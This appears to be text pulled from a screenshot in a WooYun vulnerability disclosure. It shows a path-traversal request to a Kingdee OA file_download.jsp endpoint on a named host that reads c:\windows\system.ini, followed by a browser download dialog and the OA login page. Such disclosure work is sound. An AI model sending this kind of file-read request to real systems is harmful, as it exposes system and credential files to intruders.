 oa.vcyber.com//oa/admin
oa.vcyber.com//oa/admin/application/file_download.jsp?filePath=c:\windows\system.ini
hao123_上网 Google
新建下载任务
网址： oa/admin/application/file_download.jsp?filePath=c:\windows\system.ini
文件名： file.txt 文本文档 0 B
下载到： E:\软件 剩: 119.71 GB 浏览
下载并打开 下载 取消
金蝶协同
言: 简体
名称:
密码:
登录 重置
客户端环境要求说明
www.wooyun.org